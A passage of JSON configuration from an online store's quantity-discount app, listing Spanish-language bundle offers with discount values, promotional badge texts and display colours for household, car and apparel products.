1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745294009095,"type":"quantity-offer","isActive":true,"name":"Calefactor Eléctrico de Bajo Consumo","pIds":["9793298170158"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745364172795,"type":"quantity-offer","isActive":true,"name":"Pack 4 láminas anti empañante","pIds":["9783769923886"],"offers":[{"pos":0,"title":"Compra pack 4 láminas","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra pack 8 láminas con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra pack 12 láminas con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2598000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745364598314,"type":"quantity-offer","isActive":true,"name":"Pasta Repara Acero Metal Plástico","pIds":["9793664909614"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745470645707,"type":"quantity-offer","isActive":true,"name":"Cubre calzado","pIds":["9793746403630"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 par con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 par con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745554093962,"type":"quantity-offer","isActive":true,"name":"Plantilla Ortopédica","pIds":["9794482569518"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 pares con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 pares con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745554396489,"type":"quantity-offer","isActive":true,"name":"Calentador de Agua Ducha","pIds":["9783758717230"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 22% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 22% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745703215005,"type":"quantity-offer","isActive":true,"name":"Bandeja Huevos","pIds":["9794501837102"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745903663601,"type":"quantity-offer","isActive":true,"name":"Paños de Limpieza","pIds":["9795393421614"],"offers":[{"pos":0,"title":"Compra Pack de 10 Paños","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra Pack de 20 Paños con un 32% de descuento!","qty":4,"ds":{"t":"fixed","v":5297000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1745990753010,"type":"quantity-offer","isActive":true,"name":"Extractor de pernos y tornillos","pIds":["9795393847598"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746154521863,"type":"quantity-offer","isActive":true,"name":"Levanta Párpados","pIds":["9795405185326"],"offers":[{"pos":0,"title":"Compra 300 parches","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 600 parches con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":899000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746154555367,"type":"quantity-offer","isActive":true,"name":"Set de brocas Acero","pIds":["9795404792110"],"offers":[{"pos":0,"title":"Compra 1 set","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 sets con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746243390134,"type":"quantity-offer","isActive":true,"name":"Rollo Parches Adhesivo Cuero","pIds":["9797312676142"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746479718485,"type":"quantity-offer","isActive":true,"name":"Par Guantes Led","pIds":["9802413801774"],"offers":[{"pos":0,"title":"Compra 1 Par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 pares con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 pares con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746588811483,"type":"quantity-offer","isActive":true,"name":"Calzas Pantys Polar V2","pIds":["9797582258478"],"offers":[{"pos":0,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 40% de descuento!","qty":4,"ds":{"t":"fixed","v":6997000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 40% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746677300418,"type":"quantity-offer","isActive":true,"name":"Disco Vidrio","pIds":["9797569315118"],"offers":[{"pos":0,"title":"Compra 1 Pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746812224801,"type":"quantity-offer","isActive":true,"name":"Estación Desayuno","pIds":["9809841389870"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 22% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 22% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1746885754579,"type":"quantity-offer","isActive":true,"name":"Cepillo Profesional 5 en 1","pIds":["9810915557678"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 21% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747108326464,"type":"quantity-offer","isActive":true,"name":"Panty Faja","pIds":["9802421698862"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747198721959,"type":"quantity-offer","isActive":true,"name":"Capilar V2","pIds":["9810890457390"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747198993852,"type":"quantity-offer","isActive":true,"name":"Adaptador Sierra V2","pIds":["9802427203886"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747280169377,"type":"quantity-offer","isActive":true,"name":"Calentador Pies Redondo","pIds":["9813958885678"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 22% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 22% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747364207376,"type":"quantity-offer","isActive":true,"name":"Aspiradora Auto V2","pIds":["9814454272302"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2598000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747367130832,"type":"quantity-offer","isActive":true,"name":"Limpiador Auto Foarm Cleaner","pIds":["9814455222574"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747587780965,"type":"quantity-offer","isActive":true,"name":"Pack Limpiador Ollas","pIds":["9814644982062"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747711667684,"type":"quantity-offer","isActive":true,"name":"Máquina Cortadora de Pasto","pIds":["9818957414702"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 22% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 22% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747786629240,"type":"quantity-offer","isActive":true,"name":"Promo Kit Remaches","pIds":["9579777032494"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747787115980,"type":"quantity-offer","isActive":true,"name":"Cortador y Picador de Verduras 15 en 1","pIds":["9818976616750"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747882094318,"type":"quantity-offer","isActive":true,"name":"Cinta Adhesiva","pIds":["9525757116718"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1747964930868,"type":"quantity-offer","isActive":true,"name":"Faja Moldeadora Cintura","pIds":["9797574066478"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1748061631109,"type":"quantity-offer","isActive":true,"name":"Luz led para auto","pIds":["9814563848494"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1748319496087,"type":"quantity-offer","isActive":true,"name":"Mopa Limpieza 360","pIds":["9810815582510"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 